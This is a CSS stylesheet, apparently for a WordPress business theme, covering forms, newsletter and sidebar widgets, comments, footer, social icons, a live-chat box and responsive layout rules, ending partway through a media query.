.wpcf7 .your-message span.wpcf7-not-valid-tip{ margin-left:-220px;}
.wpcf7 .ajax-loader{ margin:12px 0 0;}
div.wpcf7-mail-sent-ok{ border:1px solid #c2e7c8 !important; color:#008c00; text-align:center; clear:both; overflow:hidden;}
div.wpcf7-validation-errors{ border:1px solid #f7e700 !important; color:#f30; background:#ffffee; text-align:center; clear:both; overflow:hidden;}

#inquiryForm{ padding:40px;}
#inquiryForm .wpcf7 label{ width:120px;}
.wpcf7 #your-firstname{ width:100px;}
.wpcf7 #your-lastname{ width:140px;}

/* Newsletter */
.entry .newsletter-subscription table{ width:99.5%; border:none;}
.entry .newsletter-subscription th{ border:none; background:none;}
.entry .newsletter-subscription td{ border:none;}

/* Tags */
.tag-list a{ margin:0 10px 10px; display:inline-block;}

/* Join us */
.job-list h4{ margin-bottom:0; padding:0 15px; line-height:40px; font-size:16px; color:#fff; background:#ef5c32; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;}
.job-list .accordion-content{ margin-top:-3px; padding:20px 30px; color:#666; background:#fff; border:1px solid #e4e4e4; border-top:none;}
.job-list .accordion-content h3{ margin-bottom:10px;}

.joinus-qw{ margin-top:50px; color:#666;}
.joinus-qw h4, .joinus-pic h4{ padding:0 15px; line-height:40px; font-size:16px; color:#222; background:#f2dede; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;}
.joinus-qw p{ margin-top:5px; padding:0 15px;}

.joinus-pic h4{ background:#dff0d8;}
.entry .joinus-pic ul li{ list-style:none;}
.carousel-box{ margin:0 50px 0 0; overflow:hidden;}
.pic-carousel{ position:relative; padding-top:30px;}
.pic-carousel .hd a{ background:url(images/p_jiant.gif) no-repeat 0 center;display:inline-table;width:25px;height:150px;text-indent:-999em;cursor: pointer;position:absolute;margin:0; z-index:999;}
.pic-carousel .hd a:hover{ background:url(images/p_jiant1.gif) no-repeat 0 center;}
.pic-carousel .hd .next{ right:0;background-position:right center;}
.pic-carousel .hd .next:hover{ right:0;background-position:right center;}

.pic-carousel .hd{ width:1000px\9;}
.pic-carousel .bd{ margin:0 0 0 50px; overflow:hidden;}
.pic-carousel ul li{float:left;width:165px\9;}
.pic-carousel ul li a{float:left; }
.pic-carousel ul li img{ margin:0 20px 0 0; width:200px; height:150px;}

/* Contact */
.c-online{ overflow:hidden;}
.col-lg-2{ float:left; width:50%;}
.col-lg-2 img{ float:left; padding:20px 30px 0 0; width:75px;}
.col-lg-2 h4{ padding-top:35px; font-size:24px;}
.col-lg-2 p{ padding-left:105px; font-size:32px; line-height:50px; color:#ef5c32;}
.col-lg-2 a:link, .col-lg-2 a:visited, .col-lg-2 a:hover{ color:#ef5c32; text-decoration:none;}
.col-lg-2-r img{ width:62px;}
.col-lg-2-r p{ padding-left:92px;}

.c-chat{ margin:50px auto; padding:50px 0; border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0; overflow:hidden;}
.c-chat h4{ margin-bottom:0;}
.entry .c-chat table{ margin-bottom:35px; color:#666; border:none;}
.entry .c-chat th{ padding:3px 10px; border:none; background:#fff;}
.entry .c-chat td{ padding:3px 10px; border:none;}
.entry .c-chat ul.olchat{ margin:-10px 10px 25px; overflow:hidden;}
.entry .c-chat ul.olchat li{ float:left; width:33.333%; margin-bottom:12px; list-style:none; font-size:12px; color:#666;}

.c-mail h4 span{ padding-left:50px; color:#666; font-size:14px;}

.c-addr{ margin-bottom:50px;}
.c-addr h3{ float:left; font-size:24px;}
.c-addr p{ margin-bottom:8px; padding-left:50px; line-height:1; color:#666; overflow:hidden;}

.c-map img{ padding:5px; border:1px solid #f0f0f0;}

/* Pagenavi */
.wpagenavi{ margin:0 auto; padding-top:40px; width:100%; line-height:46px; font-size:15px; font-family:Tahoma; border-top:1px solid #eee; text-align:center; overflow:hidden;}
.wpagenavi a:link, .wpagenavi a:visited{ margin:0 4px; padding:12px 18px; color:#666; background:#f6f6f6; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.wpagenavi a:hover, .wpagenavi a:active{ color:#fff; background:#dd0000; text-decoration:none;}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover{ color:#fff; background:#dd0000; font-weight:bold;}

/* Post Navigation */
.post-navi{ padding-top:20px; text-align:center;}
.post-navi a:link, .post-navi a:visited{ padding:2px 9px; border:1px solid #fff; background:#fff;}
.post-navi a:hover{ border:1px solid #E4E4E4; background:#F5F5F5; text-decoration:none;}

/* Prev Next Post */
.post-prev-next{ margin-bottom:40px;}

/* Related */
.related h2{ margin-bottom:25px; height:40px; line-height:40px; font-size:20px; font-weight:500; border-bottom:2px solid #f0f0f0; clear:both;}
.related h2 span{ border-bottom:2px solid #aaa; display:inline-block;}

.related-post ul{ overflow:hidden;}
.related-post ul li{ float:left; margin-bottom:8px; width:50%; height:24px; line-height:24px; background:url(images/icon.gif) no-repeat 0 9px; overflow:hidden;}
.related-post ul li a{ padding-left:15px;}

/* Sidebar */
.sidebar{ float:left; color:#666;}
.sidebar h3{ padding:8px 12px; font-size:14px; color:#fff; background:#0059a9;}
.sidebar h3 a, .sidebar h3 a:hover{ color:#fff; text-decoration:none;}
.sidebar ul{ margin:0 auto;}
.sidebar ul li{ margin-bottom:20px;}
.sidebar ul li ul{ margin:0 auto; padding:15px 8px; background:#fbfbfb; -moz-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); -webkit-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03);}
.sidebar ul li ul li{ margin:0 auto 5px; padding-left:12px; background:url(images/icon.gif) no-repeat 0 -315px;}
.sidebar ul li ul li ul{ border:none; display:none;}
.sidebar ul li div{ padding:10px 8px; background:#fbfbfb; overflow:hidden; -moz-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); -webkit-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03);}
.sidebar ul li div p{ margin-bottom:10px;}
.sidebar ul li div img{ margin-bottom:10px;}
.sidebar ul li div.widget-iconlist-global-wrapper, .sidebar ul li div div{ padding:0; border:none; background:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}
.sidebar ul li div.widget-iconlist-global-wrapper div.widget-iconlist-container{ padding:10px 8px; background:#fbfbfb; overflow:hidden; -moz-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); -webkit-box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03); box-shadow:inset 0 -6px 10px -10px rgba(0,0,0,.03);}


/* Sidebar - WidgetMenu */
.sidebar ul li.widget_nav_menu h3{ font-size:16px;}
.sidebar ul li.widget_nav_menu h3 a{ color:#fff;}
.sidebar ul li.widget_nav_menu div{ margin:0 auto; padding:0; border:none; background:none; overflow:visible;}
.sidebar ul li.widget_nav_menu ul{ margin:0 auto; padding:0; border:none; background:none; overflow:visible;}
.sidebar ul li.widget_nav_menu ul li{ margin:0; padding:0; height:auto; border-top:1px solid #fbfbfb; background:none; overflow:visible; position:relative;}
.sidebar ul li.widget_nav_menu ul li:first-child{ border-top:none;}
.sidebar ul li.widget_nav_menu ul li a:link, .sidebar ul li.widget_nav_menu ul li a:visited{ height:40px; line-height:40px; text-indent:24px; border-bottom:1px solid #e6e6e6; color:#444; background:#f2f2f2 url(images/icon-widget-menu.gif) no-repeat 10px -64px; display:block; overflow:hidden;}
.sidebar ul li.widget_nav_menu ul li a:hover, .sidebar ul li.widget_nav_menu ul li:hover a{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px; text-decoration:none;}

.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited, .sidebar ul li.widget_nav_menu ul li.current_page_item a:link, .sidebar ul li.widget_nav_menu ul li.current_page_item a:visited, .sidebar ul li.widget_nav_menu ul a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat a:hover{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px; text-decoration:none;}
.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited{ text-indent:25px;}
.sidebar ul li.widget_nav_menu ul li.current-cat ul{ border-top:1px solid #e4e4e4;}

.sidebar ul li.widget_nav_menu ul li ul{ margin-top:-1px; width:100%; border-top:1px solid #dd0000; background-color:#f8f8f8; position:absolute; top:0; z-index:999; display:none; -moz-box-shadow:2px 2px 8px rgba(0, 0, 0, 0.1); -webkit-box-shadow:2px 2px 8px rgba(0, 0, 0, 0.1); box-shadow:2px 2px 8px rgba(0, 0, 0, 0.1);}
.sidebar ul li.widget_nav_menu ul li ul li{ font-size:12px;}
.sidebar ul li.widget_nav_menu ul li ul li a:link, .sidebar ul li.widget_nav_menu ul li ul li a:visited, .sidebar ul li.widget_nav_menu ul li ul li a:hover{}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:link, .sidebar ul li.widget_nav_menu ul li:hover ul li a:visited{ border-bottom:1px solid #e9e9e9; color:#555; background:#f8f8f8 url(images/icon-widget-menu.gif) no-repeat 10px -64px;}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:hover{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px;}

.sidebar ul li.widget_nav_menu ul li:hover ul li:hover a{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px; text-decoration:none;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:link, .sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:visited{ border-bottom:1px solid #e9e9e9; color:#444; background:#f8f8f8 url(images/icon-widget-menu.gif) no-repeat 10px -64px;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:hover{ color:#fff; background:#dd0000 url(images/icon-widget-menu.gif) no-repeat 10px 16px;}

.sidebar ul li.widget_nav_menu ul li.current-cat-parent{ border-top:none;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent a:visited{ background-color:#eee;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover a{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li{ font-weight:normal;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li a:visited, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li a:hover{ border-bottom-color:#e4e4e4;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:visited{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover ul li.current-cat a{ color:#fff; background-color:#dd0000;}

/* Newsletter */
.sidebar ul li .newsletter-widget{ padding-top:20px;}
.sidebar ul li .newsletter-widget p{ padding:0 10px 12px;}
.sidebar ul li .newsletter-email, .sidebar ul li .newsletter-firstname, .sidebar ul li input[type="text"]{ margin:0 auto; padding:3px 10px; width:218px; line-height:30px; font-size:13px; border:1px solid #dadde0; color:#999; background:#fff; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.sidebar ul li .newsletter-submit, .sidebar ul li input[type="submit"]{ margin-left:0; padding:3px 35px; line-height:30px; font-size:13px; font-weight:700; border:none; color:#fff; background:#ef5c32; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.sidebar ul li input[type="text"]:hover, .sidebar ul li input[type="email"]:hover{ border-color:#999;}
.sidebar ul li input[type="submit"]:hover{ background:#dd0000;}

/* RecentPosts */
.sidebar ul li.wpyou_widget_RecentPosts ul{ padding:20px 8px 0;}
.sidebar ul li.wpyou_widget_RecentPosts ul li{ margin:0 auto 20px; padding:0; height:auto; line-height:18px; background:none; overflow:hidden;}
.sidebar ul li.wpyou_widget_RecentPosts ul li:last-child{ margin:0 auto 10px;}
.sidebar ul li.wpyou_widget_RecentPosts ul li img{ float:left; padding-right:8px; width:96px; height:70px;}
.sidebar ul li.wpyou_widget_RecentPosts ul li h4{ margin-bottom:5px; font-size:13px;}
.sidebar ul li.wpyou_widget_RecentPosts ul li p{ color:#666;}

.sidebar ul li.widget_recent_comments ul li{ margin-bottom:15px; padding:0; height:auto; line-height:1.5; background:none;}
.sidebar ul li.widget_recent_comments ul li h4{ font-size:12px; font-weight:bold;}
.sidebar ul li.widget_recent_comments ul li h4 em{ padding-left:10px; font-style:normal; font-weight:normal; color:#999;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt{ margin-top:16px; padding:10px; border:1px solid #eee; color:#777; background:#fff; overflow:visible; position:relative;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a{ color:#777;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a:hover{ color:#dd0000; text-decoration:none;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt .up-arrow{ width:20px; height:10px; line-height:0; font-size:0; background:url(images/icon-uparrow.gif) no-repeat 0 0; overflow:hidden; position:absolute; top:-10px; left:5px;}

/* SpecialCatPosts */
.sidebar ul li.wpyou_widget_SpecialCatPosts ul{ padding:20px 8px 10px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li{ margin:0 auto 20px; padding:0; height:auto; line-height:18px; background:none; overflow:hidden;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li:last-child{ margin:0 auto 10px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li img{ float:left; padding-right:8px; width:100px; height:75px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li h4{ margin-bottom:5px; font-size:12px;}
.sidebar ul li.wpyou_widget_SpecialCatPosts ul li p{ color:#666;}

/* StickyPosts */
.sidebar ul li.wpyou_widget_StickyPosts ul{ padding:20px 8px 0;}
.sidebar ul li.wpyou_widget_StickyPosts ul li{ margin:0 auto 20px; padding:0; height:auto; line-height:18px; background:none; overflow:hidden;}
.sidebar ul li.wpyou_widget_StickyPosts ul li:last-child{ margin:0 auto 10px;}
.sidebar ul li.wpyou_widget_StickyPosts ul li img{ float:left; padding-right:8px; width:96px; height:70px;}
.sidebar ul li.wpyou_widget_StickyPosts ul li h4{ margin-bottom:5px; font-size:12px;}
.sidebar ul li.wpyou_widget_StickyPosts ul li p{ color:#666;}

/* Search */
.sidebar ul li.widget_search .searchInput{ padding:4px 8px 3px; width:178px; height:24px; line-height:24px; border:1px solid #D6D6D6; color:#666; background:#FFF;}
.sidebar ul li.widget_search .searchInput:hover{ border:1px solid #999; color:#666;}
.sidebar ul li.widget_search .searchBtn{ float:right; *float:none; padding:0; width:60px; height:33px; *line-height:30px; font-size:13px; font-weight:bold; text-align:center; text-indent:0; border:none; color:#fff; background:#ef5c32; cursor:pointer; position:static;}
.sidebar ul li.widget_search .searchBtn:hover{ background:#dd0000;}

/* CustomWidgets */
.sidebar ul li.wpyou_widget_SpecialCatList ul li ul{ padding:0;}
.sidebar ul li.wpyou_widget_SpecialCatList ul li{ height:auto; background:url(images/arrow.gif) no-repeat 3px 10px;}
.sidebar ul li.wpyou_widget_SpecialCatList ul li ul li{ line-height:20px; background:url(images/arrow-sub.gif) no-repeat 3px 7px;}

.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul{ padding:20px 8px 10px;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li{ margin-bottom:15px; padding:0 0 15px; height:auto; background:none;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li img{ float:left; padding-right:8px; width:100px; height:75px;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li h4{ margin-bottom:5px; height:54px; line-height:18px; font-size:12px; overflow:hidden;}
.sidebar ul li.wpyou_widget_SpecialCatPicPosts ul li p{ color:#666;}

.sidebar ul li.wpyou_widget_SpecialCatBigPicPosts ul li{ margin:0 auto 18px; padding:0; height:auto; text-align:center; background:none;}
.sidebar ul li.wpyou_widget_SpecialCatBigPicPosts ul li img{ width:228px; height:228px;}
.sidebar ul li.wpyou_widget_SpecialCatBigPicPosts ul li h4{ margin-top:8px; line-height:18px; font-size:12px; overflow:hidden;}

/* Calendar */
.sidebar ul li.widget_calendar div#calendar_wrap{ padding:10px;}
#wp-calendar{ width:100%;}
#wp-calendar caption{ padding:5px 0px; font-size:14px;}
#wp-calendar th, #wp-calendar td{ padding:6px 1px; line-height:18px; text-align:center; text-transform:capitalize; color:#555; border:1px solid #E4E4E4; background-color:#F9F9F9;}
#wp-calendar tbody tr td a:link, #wp-calendar tbody tr td a:visited{ font-weight:bold; color:#F30;}
#wp-calendar tbody tr td a:hover{ color:#222;}
#wp-calendar tbody tr td:hover{ border:1px solid #D9D9D9; color:#444; background-color:#EEE;}
#wp-calendar tfoot tr td{ padding:8px 10px 0px; border:none; background:none;}
.pad{ border:none !important; background:none !important;}

.sidebar ul li div.wp-video, .sidebar ul li div.wp-video div{ padding:0; background:none; overflow:inherit; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}

/* Comments*/
.postComment{ margin:60px auto 0; overflow:hidden;}
.postComment #addcomment, .postComment #comments{ margin-bottom:35px; padding:10px 0; font-size:20px; font-weight:500; border-top:1px solid #eee; border-bottom:1px solid #eee;}
.commentlist{ padding-top:15px; width:100%; clear:both; overflow:hidden;}
.commentlist li{ padding:20px 0; width:100%; border-top:1px solid #f4f4f4; clear:both; position:relative;}
.commentlist li .avatar{ float:left; margin-top:2px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.commentlist li .comment_author{ margin:0 0 5px 62px;}
.commentlist li .comment-body{ padding:0 10px 0 62px; color:#666;}
.commentlist li .comment-body p{ margin-bottom:12px;}
.commentlist li ul{ padding:15px 0 0;}
.commentlist li ul li{ padding:18px 0 15px 10%; width:90%;}
.commentlist li.popular{ border-top:1px solid #FEE7C5; background:#FFFDEC;}
.commentlist li #respond{ padding:15px 0 15px 62px;}
.commentlist li #respond #addcomment{ margin-bottom:15px; padding:0; line-height:34px; font-size:14px;}
.commentlist cite{ font-size:14px; font-weight:bold; font-style:normal; color:#222;}
.commentlist cite a{ color:#222;}
.commentlist cite a:hover{ color:#222;}
.commentlist em{ padding-left:6px; color:#A8A8A8;}

.commentlist .comment_func{ padding-right:10px; text-align:right; color:#999;}
.commentlist .comment_func span{ padding-left:5px;}
.commentlist .comment_func a, #cancel-comment-reply a{ color:#999;}
.commentlist .comment_func a:hover, .commentlist .comment_func span:hover, #cancel-comment-reply a:hover{ cursor:pointer; color:#222;}
#cancel-comment-reply{ text-align:right;}

#respond p{ margin:0 auto 20px; overflow:hidden;}
#respond p.logged{ padding:5px; background:#ffe; border:1px solid #feb; width:50%; text-align:center;}
#respond label{ float:left; padding:3px 8px; width:70px; text-align:right; display:block;}
#respond em{ padding-left:12px; color:#f00; font-style:normal; font-weight:normal;}

#commentform input[type="text"], #respond #comment{ padding:6px 10px; width:50%; border:1px solid #ddd; color:#888; box-sizing:border-box; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
#commentform input[type="text"]:hover, #commentform input[type="text"]:active, #commentform #comment:hover, #commentform #comment:active{ border:1px solid #f90;}
#respond #comment{ padding:12px 0 12px 12px; width:96%; height:150px; font-size:12px; overflow-y:scroll;}
#commentform #submit{ padding:8px 30px; font-size:18px; font-family:Arial; line-height:28px; color:#fff; border:none; background:#dd0000; cursor:pointer; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
#commentform #submit:hover, #commentform #submit:active{ background:#f80;}

/* CommentNavigation */
.comment-navi{ margin:15px auto; padding:10px; text-align:center; color:#888; background:#f9f9f9;}
.comment-navi a:link, .comment-navi a:visited{ padding:5px 8px; color:#666;}
.comment-navi a:hover{ color:#dd0000;}
.comment-navi span.cpt{ padding:5px 8px;}
.comment-navi span.current{ font-weight:bold; color:#dd0000;}

/* Footer */
.newsletter-sns{ padding-top:30px; padding-bottom:30px; color:#888; background:#f9f9f9; overflow:hidden;}
.newsletter-sns h3{ margin-bottom:24px; font-size:24px; color:#222;}

.newsletter-sns .newsletter{ float:left; text-align:left;}
.newsletter-sns .newsletter form{ margin-top:15px; position:relative;}
.newsletter-sns .newsletter form p{ display:block;}
.newsletter-sns .newsletter .tnp-email, .newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter input[type="text"]{ margin-right:12px; width:100%; height:40px; line-height:40px; font-size:13px; border:1px solid #ccc; color:#999; background:#fff; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.newsletter-sns .newsletter .tnp-email:hover, .newsletter-sns .newsletter .newsletter-email:hover, .newsletter-sns .newsletter input[type="text"]:hover{ border-color:#dd0000;}
.newsletter-sns .newsletter .tnp-submit, .newsletter-sns .newsletter .newsletter-submit{ padding:0 15px; height:40px; line-height:40px; color:#fff; background:#dd0000; border:none; position:absolute; top:0; right:0; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.newsletter-sns .newsletter .tnp-submit:hover, .newsletter-sns .newsletter .tnp-submit:active, .newsletter-sns .newsletter .newsletter-submit:hover, .newsletter-sns .newsletter .newsletter-submit:active{ opacity:0.85; -moz-opacity:0.85; -khtml-opacity:0.85; }

.sns{ margin-top:25px; color:#888;}
.sns a{ margin-right:6px; width:32px; height:32px; text-indent:-9999px; display:inline-block; background-image:url(images/icon-sns.png); background-repeat:no-repeat; background-position:0; background-size:contain; cursor:pointer; border-radius:50px; -moz-border-radius:50px; border-radius:50px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease;}
.sns a:hover{ filter:alpha(opacity=75); -moz-opacity:0.75; opacity:0.75;}
.sns a#i_facebook{ background-image:url(images/icon-sns-facebook.png);}
.sns a#i_twitter{ background-image:url(images/icon-sns-twitter.png);}
.sns a#i_linkedin{ background-image:url(images/icon-sns-linkedin.png);}
.sns a#i_skype{ background-image:url(images/icon-sns-skype.png);}
.sns a#i_whatsapp{ background-image:url(images/icon-sns-whatsapp.png);}
.sns a#i_googleplus{ background-image:url(images/icon-sns-googleplus.png);}
.sns a#i_youtube{ background-image:url(images/icon-sns-youtube.png);}
.sns a#i_instagram{ background-image:url(images/icon-sns-instagram.png);}
.sns a#i_pinterest{ background-image:url(images/icon-sns-pinterest.png);}
.sns #weixin{ padding:10px; text-align:center; background:#333; display:none; position:absolute; left:4px; bottom:30px; z-index:999;}
.sns #weixin img{ display:block;}

/* Footer */
.footer{ margin-top:1px; padding-top:30px; color:#666; background:#f9f9f9;}

/* Footbar */
.footbar{ padding-bottom:30px; overflow:hidden;}
.footbar h3{ margin-bottom:18px; font-size:16px; font-weight:bold; color:#222;}
.footbar h3 a{ color:#222;}
.footbar .widget-column{ float:left; padding-right:2%; width:23%;}
.footbar .widget-column-last{ padding:0; width:25%;}
.footbar .widget-column ul{ overflow:hidden;}
.footbar .widget-column ul li, .footbar .widget-column p{ margin-bottom:10px; overflow:hidden;}

.footbar .widget_newsletterwidget form{ margin-top:15px; position:relative;}
.footbar .widget_newsletterwidget form p{ display:inline-block;}
.footbar .widget_newsletterwidget .newsletter-email{ padding:4px 9px; width:180px; height:28px; line-height:28px; color:#888; background:#eee; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; border:1px solid #222; -webkit-box-shadow:4px 4px 4px rgba(0,0,0,.15) inset; -moz-box-shadow:4px 4px 4px rgba(0,0,0,.15) inset; box-shadow:4px 4px 4px rgba(0,0,0,.15) inset;}
.footbar .widget_newsletterwidget .newsletter-submit{ padding:0 15px; height:38px; line-height:38px; color:#fff; background:#ef5c32; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; border:1px solid #222; position:absolute; top:0; left:208px; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.footbar .widget_newsletterwidget .newsletter-submit:hover, .footbar .widget_newsletterwidget .newsletter-submit:active{ background:#000;}

.footbar #wp-calendar{ width:94%;}
.footbar #wp-calendar th, .footbar #wp-calendar td{ border:1px solid #393939; background:none;}
#wp-calendar tbody tr td a:link, #wp-calendar tbody tr td a:visited{ font-weight:bold; color:#F30;}
#wp-calendar tbody tr td a:hover{ color:#eee;}
.footbar #wp-calendar tbody tr td:hover{ border:1px solid #444; color:#eee; background-color:#444;}

.footbar .section i{ padding:0 10px 0 0; width:12px; height:24px; background:url(images/icon-map.png) no-repeat 0 8px; vertical-align:text-bottom; display:inline-block;}

/* Footbox */
.footbox{ float:left; margin-top:5px; width:350px;}
.footbox p{ margin-top:10px;}

/* Copyright */
.copyright{ padding-top:25px; padding-bottom:25px; border-top:1px solid #eee; color:#666; background:#fff; text-align:center; overflow:hidden;}
.copyright a:link, .copyright a:visited{ color:#666;}
.copyright a:hover{ color:#222;}

/* FriendLink */
.friendlink{ margin-bottom:25px; padding-bottom:25px; line-height:2; border-bottom:1px solid #f6f6f6; text-align:left; color:#888; overflow:hidden;}
.friendlink a:link, .friendlink a:visited{ padding:0 6px; color:#888;}
.friendlink a:hover{ color:#222;}

/* LiveChat */
#live-chat{ width:200px; position:fixed; top:25%; right:-160px; z-index:99999; *position:absolute; *right:expression(eval(document.documentElement.scrollLeft))-180; *top:expression(eval(document.documentElement.scrollTop))-150;}
#live-chat #live-chat-bar{float:left; width:40px; height:140px; background:url(images/live-chat.png) no-repeat; cursor:pointer;}
#live-chat-box{ float:left; width:158px; min-height:137px; border:1px solid #e6e6e6; border-top:1px solid #f70; background-color:#f9f9f9;}
#live-list{ padding:20px;}
#live-list h4{ margin-bottom:15px; line-height:32px; text-align:center; color:#fff; background:#f70; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-left-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; border-top-right-radius:4px;}
#live-list p{ margin-bottom:12px;}

/* Backtop */
.backToTop{ width:46px; height:46px; background:rgba(255,255,255,0.2) url(images/backtop.png) no-repeat 50% 50%; position:fixed; _position:absolute; right:10px; bottom:40px; _bottom:"auto"; cursor:pointer; display:none; z-index:999; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.backToTop:hover{ background:rgba(255,255,255,0.4) url(images/backtop.png) no-repeat 50% 50%;}

/* MobiFootbar */
.mobi-bar{ width:100%; font-size:1em; text-align:center; background:#222; display:none; overflow:hidden; position:fixed; bottom:0; left:0; z-index:9999;}
.mobi-bar li{ width:25%; display:table-cell;}
.mobi-bar li i{ font-style:normal;}
.mobi-bar li a{ padding-top:25px; border-left:1px solid #2a2a2a; border-right:1px solid #111; color:#eee; background-image:url(images/icon-mobi.png); background-repeat:no-repeat; display:block;}
.mobi-bar li a:active, .mobi-bar li a:hover{ background-color:#222; text-decoration:none;}
.mobi-bar li.mobi-map a{ background-position:center 6px;}
.mobi-bar li.mobi-phone a{ background-position:center -67px;}
.mobi-bar li.mobi-email a{ background-position:center -134px;}
.mobi-bar li.mobi-chat a{ background-position:center -202px;}
.mobi-bar li:first-child a{ border-left:none;}
.mobi-bar li:last-child a{ border-right:none;}

/* AddThis */
.addthis_native_toolbox{ float:right;}
.at4-share-outer{ display:none !important;}

/****  Responsive CSS  ****/
@media only screen and (min-width:1400px){
	.content{ margin-left:285px;}
	.fullwidth{ margin:0 auto; width:100%;}
	.sidebar{ margin-right:-265px; width:265px;}
	.sidebar ul li.widget_nav_menu ul li ul{ left:265px;}
}
@media only screen and (min-width:1200px) and (max-width:1399px){
	.inner{ width:80%; max-width:1024px; box-sizing:border-box;}
	.navi li a, .navi li a:link, .navi li a:visited{ padding:0 12px;}
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ max-width:180px; *width:180px;}
	.newsletter-sns .newsletter p{ max-width:530px;}
	
	.content{ margin-left:285px;}
	.fullwidth{ margin:0 auto; width:100%;}
	.sidebar{ margin-right:-260px; width:260px;}
	.sidebar ul li.widget_nav_menu ul li ul{ left:260px;}
}
@media only screen and (min-width:1024px) and (max-width:1199px){
	.inner{ width:960px; box-sizing:border-box;}
	.navi li a, .navi li a:link, .navi li a:visited{ padding:0 10px;}
	.slideshow-swiper-container .inner h4{ margin:6% auto 15px; font-size:40px; word-spacing:2px;}
	.slideshow-swiper-container .inner p{ margin-bottom:20px; width:70%; font-size:16px;}
	
	.piclist li h3{ font-size:12px;}
	
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ max-width:180px; *width:180px;}
